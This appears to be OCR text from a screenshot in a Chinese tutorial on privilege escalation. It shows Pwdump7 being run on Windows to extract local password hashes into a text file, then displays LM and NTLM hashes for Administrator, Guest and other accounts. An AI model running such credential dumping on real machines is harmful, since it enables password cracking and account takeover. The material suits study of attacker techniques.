 C:\windows\system32\cmd.exe
C:\Program Files\工具\提权工具\hash\Pwdump7>Pwdump7.exe  1>pass.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\Program Files\工具\提权工具\hash\Pwdump7>pass.txt
pass.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12283678:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
ASPNET:1001:10E21CF21CD8367BC50EC5EEDEC1904C:DF72886025BF3A707E1E73AE76552C1E:::
HelpAssistant:1002:521033A47B6BD2A884575AFA07FEA5B4:6E5C3798476B64A6ABD8D8F0A35290D6:::